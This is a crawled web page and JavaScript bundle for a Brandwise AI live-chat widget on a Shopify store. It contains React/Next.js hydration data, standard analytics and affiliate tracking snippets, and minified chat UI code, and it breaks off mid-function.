Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]]}],{\"children\":[\"live-chat\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"shopify\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"shopId\",\"28003598418\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",null,[\"$\",\"$L7\",null,{\"children\":[\"$L8\",[\"$\",\"$L9\",null,{\"promise\":\"$@a\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$Lb\",null,{\"children\":\"$Lc\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$Ld\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$e\",null,{\"fallback\":null,\"children\":\"$Lf\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"2:[\"$\",\"$L11\",null,{\"serverState\":{\"_state\":{\"token\":null,\"refreshToken\":\"dummy\"},\"_timeFetched\":1765871481882},\"apiRoute\":\"$undefined\",\"storage\":\"localStorage\",\"storageNamespace\":\"$undefined\",\"verbose\":true,\"children\":[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L12\",null,{}],[\"$\",\"$L13\",null,{\"id\":\"facebook-pixel\",\"strategy\":\"afterInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n                !function(f,b,e,v,n,t,s)\\n                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};\\n                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\\n                n.queue=[];t=b.createElement(e);t.async=!0;\\n                t.src='https://connect.facebook.net/en_US/fbevents.js';\\n                s=b.getElementsByTagName(e)[0];\\n                s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js'); \\n                fbq('init','913102260399166'); // Replace 'YOUR_PIXEL_ID' with your actual Facebook Pixel ID \\n                fbq('track', 'PageView');\\n              \"}}],[\"$\",\"noscript\",null,{\"children\":[\"$\",\"img\",null,{\"height\":\"1\",\"width\":\"1\",\"style\":{\"display\":\"none\"},\"alt\":\"facebook\",\"src\":\"https://www.facebook.com/tr?id=913102260399166\u0026ev=PageView\u0026noscript=1\"}]}]]}],[\"$\",\"body\",null,{\"className\":\"__className_f367f3\",\"children\":[[\"$\",\"$L14\",null,{\"children\":[\"$\",\"$L15\",null,{\"children\":[\"$\",\"$L16\",null,{\"attribute\":\"class\",\"children\":[\"$\",\"$L17\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]}]}],[\"$\",\"$L13\",null,{\"src\":\"https://r.wdfl.co/rw.js\",\"data-rewardful\":\"b0b59d\"}],[\"$\",\"$L13\",null,{\"id\":\"rewardful-queue\",\"strategy\":\"afterInteractive\",\"children\":\"(function(w,r){w._rwq=r;w[r]=w[r]||function(){(w[r].q=w[r].q||[]).push(arguments)}})(window,'rewardful');\"}],[\"$\",\"$L18\",null,{}],[\"$\",\"$L19\",null,{\"toastOptions\":{\"style\":{\"maxWidth\":500}}}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"c:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\na:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Brandwise\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Social engagement\"}],[\"$\",\"link\",\"2\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"32x21\"}],[\"$\",\"link\",\"3\",{\"rel\":\"icon\",\"href\":\"/brandwise-logo.svg\"}],[\"$\",\"$L1a\",\"4\",{}]],\"error\":null,\"digest\":\"$undefined\"}\nf:\"$a:metadata\"\n"])</script><script>self.__next_f.push([1,"1b:I[46042,[\"70294\",\"static/chunks/c0ca1942-fa4b4dc546c932b9.js\",\"57862\",\"static/chunks/57862-d74cd5f690dfda4f.js\",\"71035\",\"static/chunks/71035-5d9031069dae1594.js\",\"45450\",\"static/chunks/45450-cfb43c3186ee2bf4.js\",\"25552\",\"static/chunks/25552-aa02ec1dee12e5f5.js\",\"31254\",\"static/chunks/31254-dc728bfa2f027173.js\",\"58481\",\"static/chunks/58481-60717cbb5361b00a.js\",\"21043\",\"static/chunks/21043-596289338f73bb57.js\",\"45211\",\"static/chunks/45211-8d79c09edb72c497.js\",\"45613\",\"static/chunks/45613-dd0cc8b06a6220df.js\",\"58457\",\"static/chunks/58457-b7c84cb5600b0bb1.js\",\"97076\",\"static/chunks/97076-b6acd35fd3281a2d.js\",\"99638\",\"static/chunks/99638-2f9d72bf3830d095.js\",\"72273\",\"static/chunks/72273-a6a146ae7cba55c6.js\",\"42876\",\"static/chunks/42876-35dcac872031d874.js\",\"64890\",\"static/chunks/64890-40a4b95b5628a077.js\",\"88428\",\"static/chunks/88428-8ba352bcf66e2d59.js\",\"74762\",\"static/chunks/74762-ffedefe2efdd8864.js\",\"23906\",\"static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-145b433880d5ba92.js\"],\"LiveChatClient\"]\n"])</script><script>self.__next_f.push([1,"6:[\"$\",\"$L1b\",null,{\"config\":{\"_creationTime\":1762220042664.0818,\"_id\":\"t577w61gag1bhxmjgrs0zydqn57ts5ng\",\"aiModeEnabled\":true,\"aiRepliesDelay\":3000,\"autoReplyLabelIds\":[],\"color\":\"#000000\",\"connectedShopifyLiveChatAccountId\":\"sd7ahwxdz7rkn5z32aneeft1697tpknn\",\"displayName\":\"Nancy\",\"inputPlaceholder\":\"Type your message...\",\"logo\":\"kg21jyacp3hf22g5kxktfq7z817v1nw8\",\"logoUrl\":\"https://tacit-zebra-427.convex.cloud/api/storage/6dcd5e6f-5ede-4467-9c73-cbd8cd7d2ce6\",\"organization\":{\"_creationTime\":1762145439302.1438,\"_id\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"aiCreditBalance\":0,\"creditOnHold\":false,\"isDraft\":false,\"name\":\"MZB\",\"onboardingData\":{\"website\":\"https://makezbrightgifts.com/\"},\"organizationPaused\":false},\"organizationId\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"theme\":\"dark\",\"welcomeMessages\":\"Hello! How can we help you today?\"},\"initialConversationId\":\"sh7024ma3qsptc5fyqtfm8zcqs7xdt00\",\"userKey\":\"bw_1765871481725_9tqu4ms9v\",\"shopId\":\"28003598418\",\"aiModeEnabled\":true}]\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/74762-ffedefe2efdd8864.js
body_size: 6470
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[74762],{1718:(e,t,n)=>{n.d(t,{T:()=>l});var r=n(90610),a=n(97098),s=n(86330);let l=e=>{var t;let{siteKey:n,siteType:l}=e,{data:i,...o}=(0,a.I)((0,r.g6)(s.FH.functions.liveChatAvailability.isWithinWorkingHoursBySite,{siteKey:n,siteType:l}));return{availabilityStatus:i,isAvailable:null==(t=null==i?void 0:i.isAvailable)||t,isLoading:o.isPending,error:o.error}}},16472:(e,t,n)=>{n.d(t,{N:()=>p});var r=n(80365),a=n(84697),s=n(551),l=n(47707),i=n(49444),o=n(64931),c=n(94842);class d extends a.Component{getSnapshotBeforeUpdate(e){let t=this.props.childRef.current;if(t&&e.isPresent&&!this.props.isPresent){let e=t.offsetParent,n=e instanceof HTMLElement&&e.offsetWidth||0,r=this.props.sizeRef.current;r.height=t.offsetHeight||0,r.width=t.offsetWidth||0,r.top=t.offsetTop,r.left=t.offsetLeft,r.right=n-r.width-r.left}return null}componentDidUpdate(){}render(){return this.props.children}}function u(e){let{children:t,isPresent:n,anchorX:s}=e,l=(0,a.useId)(),i=(0,a.useRef)(null),o=(0,a.useRef)({width:0,height:0,top:0,left:0,right:0}),{nonce:u}=(0,a.useContext)(c.Q);return(0,a.useInsertionEffect)(()=>{let{width:e,height:t,top:r,left:a,right:c}=o.current;if(n||!i.current||!e||!t)return;i.current.dataset.motionPopId=l;let d=document.createElement("style");return u&&(d.nonce=u),document.head.appendChild(d),d.sheet&&d.sheet.insertRule('\n          [data-motion-pop-id="'.concat(l,'"] {\n            position: absolute !important;\n            width: ').concat(e,"px !important;\n            height: ").concat(t,"px !important;\n            ").concat("left"===s?"left: ".concat(a):"right: ".concat(c),"px !important;\n            top: ").concat(r,"px !important;\n          }\n        ")),()=>{document.head.removeChild(d)}},[n]),(0,r.jsx)(d,{isPresent:n,childRef:i,sizeRef:o,children:a.cloneElement(t,{ref:i})})}let m=e=>{let{children:t,initial:n,isPresent:s,onExitComplete:i,custom:c,presenceAffectsLayout:d,mode:m,anchorX:h}=e,f=(0,l.M)(g),x=(0,a.useId)(),p=(0,a.useCallback)(e=>{for(let t of(f.set(e,!0),f.values()))if(!t)return;i&&i()},[f,i]),y=(0,a.useMemo)(()=>({id:x,initial:n,isPresent:s,custom:c,onExitComplete:p,register:e=>(f.set(e,!1),()=>f.delete(e))}),d?[Math.random(),p]:[s,p]);return(0,a.useMemo)(()=>{f.forEach((e,t)=>f.set(t,!1))},[s]),a.useEffect(()=>{s||f.size||!i||i()},[s]),"popLayout"===m&&(t=(0,r.jsx)(u,{isPresent:s,anchorX:h,children:t})),(0,r.jsx)(o.t.Provider,{value:y,children:t})};function g(){return new Map}var h=n(90612);let f=e=>e.key||"";function x(e){let t=[];return a.Children.forEach(e,e=>{(0,a.isValidElement)(e)&&t.push(e)}),t}let p=e=>{let{children:t,custom:n,initial:o=!0,onExitComplete:c,presenceAffectsLayout:d=!0,mode:u="sync",propagate:g=!1,anchorX:p="left"}=e,[y,v]=(0,h.xQ)(g),b=(0,a.useMemo)(()=>x(t),[t]),N=g&&!y?[]:b.map(f),C=(0,a.useRef)(!0),j=(0,a.useRef)(b),w=(0,l.M)(()=>new Map),[L,E]=(0,a.useState)(b),[T,k]=(0,a.useState)(b);(0,i.E)(()=>{C.current=!1,j.current=b;for(let e=0;e<T.length;e++){let t=f(T[e]);N.includes(t)?w.delete(t):!0!==w.get(t)&&w.set(t,!1)}},[T,N.length,N.join("-")]);let S=[];if(b!==L){let e=[...b];for(let t=0;t<T.length;t++){let n=T[t],r=f(n);N.includes(r)||(e.splice(t,0,n),S.push(n))}return"wait"===u&&S.length&&(e=S),k(x(e)),E(b),null}let{forceRender:O}=(0,a.useContext)(s.L);return(0,r.jsx)(r.Fragment,{children:T.map(e=>{let t=f(e),a=(!g||!!y)&&(b===T||N.includes(t));return(0,r.jsx)(m,{isPresent:a,initial:(!C.current||!!o)&&void 0,custom:n,presenceAffectsLayout:d,mode:u,onExitComplete:a?void 0:()=>{if(!w.has(t))return;w.set(t,!0);let e=!0;w.forEach(t=>{t||(e=!1)}),e&&(null==O||O(),k(j.current),g&&(null==v||v()),c&&c())},anchorX:p,children:e},t)})})}},36037:(e,t,n)=>{n.d(t,{A:()=>L});var r=n(80365),a=n(71035),s=n(84697),l=n(75533),i=n(16472),o=n(42876),c=n(96497),d=n(62778),u=n(31120),m=n(46829),g=n(88349),h=n(90610),f=n(49349),x=n(14313),p=n(86330);let y=e=>{let{conversationId:t,theme:n="light",primaryColor:a="#3B82F6",submittedEmail:l}=e,[i,o]=(0,s.useState)(""),[c,d]=(0,s.useState)(!1),{mutateAsync:m,isPending:g}=(0,f.n)({mutationFn:(0,h._C)(p.FH.functions.liveChatInbox.liveChatEmailSubmission)}),y=async e=>{if(e.preventDefault(),/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(i))try{await m({conversationId:t,email:i}),d(!0)}catch(e){console.error("Failed to submit email:",e)}},v=c||l;return(0,r.jsx)("div",{className:"flex justify-start mt-1 mb-2",children:(0,r.jsxs)("div",{className:(0,u.cn)("rounded-2xl px-4 py-3 w-full","dark"===n?"bg-gray-700 text-gray-100":"bg-gray-100 text-gray-900"),children:[(0,r.jsx)("p",{className:"text-sm mb-3",children:v?"Email submitted for follow up":"Get notified by email"}),(0,r.jsxs)("form",{onSubmit:y,className:"flex items-center gap-2",children:[(0,r.jsx)("input",{type:"email",value:l||i,onChange:e=>o(e.target.value),placeholder:"email@example.com",className:(0,u.cn)("px-3 py-1.5 rounded-lg text-sm flex-1 min-w-[200px] border outline-none transition-colors","dark"===n?"bg-gray-800 text-gray-100 border-gray-600 placeholder:text-gray-400":"bg-white text-gray-900 border-gray-300 placeholder:text-gray-500",v&&"opacity-70 cursor-not-allowed"),onFocus:e=>{v||(e.target.style.borderColor=a)},onBlur:e=>{v||(e.target.style.borderColor="")},disabled:g||!!v,required:!0}),!v&&(0,r.jsx)("button",{type:"submit",disabled:g||!i,className:(0,u.cn)("p-1.5 rounded-lg transition-colors","disabled:opacity-50 disabled:cursor-not-allowed"),style:{backgroundColor:a,color:"white"},children:(0,r.jsx)(x.A,{className:"h-4 w-4"})})]})]})})},v=e=>{let{messages:t,isPending:n,canLoadMore:a,onLoadMore:l,theme:h="light",primaryColor:f="#3B82F6",typingUsers:x=[],assignedTo:p,assignedAt:v,conversationId:b,customerEmail:N}=e,C=(0,s.useRef)(null);if((0,s.useEffect)(()=>{C.current&&C.current.scrollIntoView({behavior:"smooth"})},[t,x]),n)return(0,r.jsx)("div",{className:m.f.messagesList.loadingContainer,children:(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.loadingText,"dark"===h?"text-gray-400":"text-gray-500"),children:"Loading messages..."})});if(0===t.length)return(0,r.jsx)("div",{className:m.f.messagesList.emptyContainer,children:(0,r.jsx)("p",{className:(0,u.cn)(m.f.messagesList.emptyText,"dark"===h?"text-gray-400":"text-gray-500"),children:"No messages yet"})});let j=[...t].reverse();return(0,r.jsx)(d.F,{className:"h-full w-full",id:"scroll-area",children:(0,r.jsxs)("div",{className:m.f.messagesList.messagesContainer,children:[a&&(0,r.jsx)("div",{className:m.f.messagesList.loadMoreContainer,children:(0,r.jsx)("button",{onClick:l,className:(0,u.cn)(m.f.messagesList.loadMoreButton,"dark"===h?"text-gray-400 hover:text-gray-200":"text-gray-500 hover:text-gray-700"),children:"Load more messages"})}),(0,r.jsx)(i.N,{initial:!1,children:j.map((e,t)=>{let n=new Date(e._creationTime),a=t>0?j[t-1]:null,s=t<j.length-1?j[t+1]:null,l=a?new Date(a._creationTime):null,i=l&&n.getDate()!==l.getDate(),c=n.toDateString()===new Date().toDateString(),d=!s||e.isOwner!==s.isOwner,C=t===j.length-1,w=x.length>0,L=t===j.length-1,E=p&&v&&a&&a._creationTime<v&&e._creationTime>=v;return(0,r.jsxs)(o.P.div,{initial:!1,layout:!0,transition:{layout:{duration:.2}},children:[i&&(0,r.jsxs)("div",{className:m.f.messagesList.dateSeparator,children:[(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.dateLine,"dark"===h?"border-gray-600":"border-gray-200")}),(0,r.jsx)("span",{className:(0,u.cn)(m.f.messagesList.dateText,"dark"===h?"text-gray-500":"text-gray-400"),children:c?"Today":n.toLocaleDateString("en-US",{month:"short",day:"numeric"})}),(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.dateLine,"dark"===h?"border-gray-600":"border-gray-200")})]}),E&&(0,r.jsxs)("div",{className:m.f.messagesList.assignmentIndicator,children:[(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.assignmentLine,"dark"===h?"border-gray-600":"border-gray-200")}),(0,r.jsxs)("span",{className:(0,u.cn)(m.f.messagesList.assignmentText,"dark"===h?"text-blue-400":"text-blue-600"),children:[p.name||"Agent"," joined the conversation"]}),(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.assignmentLine,"dark"===h?"border-gray-600":"border-gray-200")})]}),e.isEmailInputMessage&&b?(0,r.jsx)(y,{conversationId:b,theme:h,primaryColor:f,submittedEmail:N}):(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.messageRow,e.isOwner?"justify-end":"justify-start"),children:(0,r.jsx)(g.A,{content:e.text||"",timestamp:new Date(e._creationTime).toLocaleTimeString([],{hour:"2-digit",minute:"2-digit"}),isStoreOwner:e.isOwner,showTimestamp:d&&!(C&&w),attachments:e.attachments,theme:h,primaryColor:f,isNewest:L})})]},e._id)})}),(0,r.jsx)(c.V,{variant:"widget",typingUsers:x,theme:h,color:f}),(0,r.jsx)("div",{ref:C})]})})};var b=n(21043),N=n(43715),C=n(96582),j=n(46991),w=n(88989);let L=e=>{let{organizationId:t,conversationId:n,brandTitle:i,onStartNewConversation:o,color:c,theme:d="light",logoUrl:m,suggestedMessages:g,inputPlaceholder:h,aiModeEnabled:f,chatTimeoutMinutes:x}=e,y=localStorage.getItem("customerUniqueKey")||"anonymous",L=(0,a.IT)(p.FH.functions.liveChatInboxQueries.getLiveChatConversationById,{conversationId:n,includeAssignedTo:!0}),E=null==L?void 0:L.assignedToDoc,{results:T,status:k,loadMore:S}=(0,a.fz)(p.FH.functions.liveChatInboxQueries.getLiveChatMessages,{conversationId:n},{initialNumItems:20}),O="LoadingFirstPage"===k,D=T||[],{handleOnSend:M,isSubmitting:_,attachments:A,setAttachments:F}=(e=>{let{conversationId:t,organizationId:n,enableAiMode:r,chatTimeoutMinutes:l}=e,[i,o]=(0,s.useState)([]),[c,d]=(0,s.useState)(!1),{uploadFiles:u}=(0,N.A)({maxFileSize:5242880,onFileSizeError:e=>{b.Ay.error("".concat(e.name," exceeds 5MB limit"))}}),m=(0,a.n_)(p.FH.functions.liveChatInbox.createLiveChatIncomingMessage);return{handleOnSend:async(e,a)=>{if(e.trim()||a&&0!==a.length){d(!0);try{let s;a&&a.length>0&&(s=(await u(a)).map(e=>({storageId:e.storageId,name:e.name}))),await m({conversationId:t,organizationId:n,message:e.trim(),attachments:s,enableAiMode:r,chatTimeoutMinutes:l})}catch(e){console.error("Error sending message:",e),b.Ay.error("Failed to send message. Please try again.")}finally{d(!1)}}},isSubmitting:c,attachments:i,setAttachments:o}})({conversationId:n,organizationId:t,enableAiMode:!!f,chatTimeoutMinutes:x}),{typingUsers:I,handleTypingStart:U,handleTypingStop:R,hasTypingUsers:P}=(0,j.A)({conversationId:n,userId:y,userType:"customer",userName:"Customer",enabled:!0}),{playSound:H,isEnabled:B}=(0,C.H)({enabled:!0,cooldownMs:1e4,volume:.5}),W=(0,s.useRef)(D.length),V=(0,s.useRef)(!0);(0,s.useEffect)(()=>{if(V.current){V.current=!1,W.current=D.length;return}if(D.length>W.current){let e=D.length-W.current;D.slice(0,e).some(e=>e.isOwner)&&B&&H()}W.current=D.length},[D,B,H]);let z=!D.some(e=>!e.isOwner)&&g&&g.length>0&&!O;return(0,r.jsx)(w.J,{theme:d,primaryColor:c,headerProps:{title:E?"".concat(E.name):i,subtitle:E?"".concat(i):void 0,avatarUrl:m},children:(0,r.jsxs)("div",{className:"flex flex-col flex-1 overflow-hidden",children:[(0,r.jsx)("div",{className:"flex-1 min-h-0",children:(0,r.jsx)(v,{messages:D,isPending:O,canLoadMore:"CanLoadMore"===k,onLoadMore:()=>S(50),theme:d,primaryColor:c,typingUsers:P?I:[],assignedTo:E,assignedAt:null==L?void 0:L.assignedAt,conversationId:n,customerEmail:null==L?void 0:L.customerEmail})}),z&&(0,r.jsx)("div",{className:"px-4 pb-3 flex-shrink-0",children:(0,r.jsx)("div",{className:"flex flex-col gap-2",children:(0,r.jsx)("div",{className:"flex flex-wrap gap-2 justify-end",children:g.map((e,t)=>(0,r.jsx)("button",{className:(0,u.cn)("px-3 py-2 text-xs rounded-lg border transition-colors","dark"===d?"border-gray-600 bg-gray-700 text-gray-300 hover:bg-gray-600":"border-gray-300 bg-white text-gray-700 hover:bg-gray-50"),onClick:()=>{M(e)},disabled:_,children:e},t))})})}),(null==L?void 0:L.isClosed)?(0,r.jsx)(()=>{let e=(null==L?void 0:L.customerEmail)&&(null==L?void 0:L.emailConversationThreadId);return(0,r.jsx)("div",{className:(0,u.cn)("flex-shrink-0 p-4 border-t","dark"===d?"border-gray-600":"border-gray-200"),children:(0,r.jsxs)("div",{className:"flex flex-col items-center gap-3 text-center",children:[(0,r.jsx)("div",{className:(0,u.cn)("text-sm","dark"===d?"text-gray-300":"text-gray-600"),children:e?"Session ended, follow up the conversation on ".concat(L.customerEmail):"Session ended"}),o&&(0,r.jsx)("button",{onClick:o,className:(0,u.cn)("px-4 py-2 text-sm font-medium rounded-lg transition-colors","text-white hover:opacity-90 active:opacity-80"),style:{backgroundColor:c},children:"Start new conversation"})]})})},{}):(0,r.jsx)("div",{className:"flex-shrink-0",children:(0,r.jsx)(l.V,{color:c,theme:d,onSend:(e,t)=>{M(e,t),R()},placeholder:h,disabled:_,attachments:A,onAttachmentsChange:F,onTyping:U})})]})})}},46991:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(90610),a=n(49349),s=n(97098),l=n(84697),i=n(86330);function o(e){let{conversationId:t,userId:n,userType:o,organizationMemberId:c,userName:d,enabled:u=!0,subscribeToTypingUsers:m=!0}=e,[g,h]=(0,l.useState)(!1),f=(0,l.useRef)(),x=(0,l.useRef)(0),{mutate:p}=(0,a.n)({mutationFn:(0,r._C)(i.FH.functions.liveChatTyping.setTypingStatus)}),{mutate:y}=(0,a.n)({mutationFn:(0,r._C)(i.FH.functions.liveChatTyping.clearTypingStatus)}),{data:v=[]}=(0,s.I)({...(0,r.g6)(i.FH.functions.liveChatTyping.getTypingUsers,{conversationId:t,excludeUserId:"agent"===o&&c?c:n}),enabled:u&&!!t&&m,refetchInterval:1e3}),b=(0,l.useCallback)(()=>{if(!u||!t)return;let e=Date.now();e-x.current<300||(f.current&&clearTimeout(f.current),g||(h(!0),p({conversationId:t,userId:n,userType:o,isTyping:!0,organizationMemberId:c,userName:d}),x.current=e),f.current=setTimeout(()=>{N()},3e3))},[u,t,n,o,c,d,g,p]),N=(0,l.useCallback)(()=>{u&&t&&(f.current&&(clearTimeout(f.current),f.current=void 0),g&&(h(!1),y({conversationId:t,userId:n})))},[u,t,n,g,y]);return(0,l.useEffect)(()=>()=>{f.current&&clearTimeout(f.current),g&&t&&y({conversationId:t,userId:n})},[]),(0,l.useEffect)(()=>{f.current&&(clearTimeout(f.current),f.current=void 0),g&&h(!1)},[t]),{isTyping:g,typingUsers:v,handleTypingStart:b,handleTypingStop:N,hasTypingUsers:v.length>0,typingUsersCount:v.length,getTypingText:()=>0===v.length?null:1===v.length?"".concat(v[0].userName," is typing..."):2===v.length?"".concat(v[0].userName," and ").concat(v[1].userName," are typing..."):"".concat(v.length," people are typing...")}}},96497:(e,t,n)=>{n.d(t,{V:()=>l});var r=n(80365),a=n(31120),s=n(46829);function l(e){let{variant:t="inbox",typingUsers:n=[],theme:l="light",color:i="#3B82F6",className:o,text:c}=e;if(0===n.length&&!c||!n.some(e=>"widget"===t&&"agent"===e.userType||"inbox"===t&&"customer"===e.userType)&&!c)return null;if("widget"===t)return(0,r.jsx)("div",{className:(0,a.cn)("flex flex-row justify-start",o),children:(0,r.jsx)("div",{className:(0,a.cn)("flex flex-col gap-2 items-start",s.f.bubble.wrapper),children:(0,r.jsx)("div",{className:(0,a.cn)(s.f.bubble.content,s.f.bubble.padding,"dark"===l?"bg-gray-600 text-gray-100":"bg-gray-100 text-gray-900"),children:(0,r.jsxs)("div",{className:"flex gap-1 items-center",style:{minHeight:"1.25rem"},children:[" ",[0,1,2].map(e=>(0,r.jsx)("div",{className:(0,a.cn)("w-2 h-2 rounded-full animate-bounce","dark"===l?"bg-gray-400":"bg-gray-500"),style:{animationDelay:"".concat(150*e,"ms"),animationDuration:"1.4s"}},e))]})})})});if("inbox"===t){let e=n.find(e=>"customer"===e.userType),t=e?"".concat(e.userName," is typing"):"Customer is typing";return(0,r.jsx)("div",{className:(0,a.cn)("flex items-center gap-2 px-3 py-2 animate-in fade-in-0 duration-200","text-sm",o),children:(0,r.jsxs)("div",{className:"flex items-center gap-1",children:[(0,r.jsx)("span",{className:(0,a.cn)("text-xs","dark"===l?"text-gray-300":"text-gray-600"),children:t}),(0,r.jsx)("div",{className:"flex gap-0.5 ml-1",children:[0,1,2].map(e=>(0,r.jsx)("div",{className:(0,a.cn)("w-1.5 h-1.5 rounded-full animate-bounce","dark"===l?"bg-gray-400":"bg-gray-500"),style:{animationDelay:"".concat(150*e,"ms"),animationDuration:"1.4s"}},e))})]})})}return null}},96582:(e,t,n)=>{n.d(t,{H:()=>l});var r=n(84697);let a={DEFAULT_COOLDOWN_MS:1e4,MIN_COOLDOWN_MS:3e3,MAX_COOLDOWN_MS:6e4,DEFAULT_VOLUME:.5,DEFAULT_SOUND_PATH:"/sounds/notification.mp3"},s={ENABLED:"livechat_sound_enabled",VOLUME:"livechat_sound_volume",COOLDOWN:"livechat_sound_cooldown"};function l(){let{enabled:e=!0,cooldownMs:t=a.DEFAULT_COOLDOWN_MS,volume:n=a.DEFAULT_VOLUME,soundUrl:l=a.DEFAULT_SOUND_PATH,persistPreferences:i=!0}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=(0,r.useRef)(null),c=(0,r.useRef)(0),d=(0,r.useRef)(!1),u=(0,r.useCallback)(()=>{if(!i)return{enabled:e,volume:n,cooldown:t};try{let 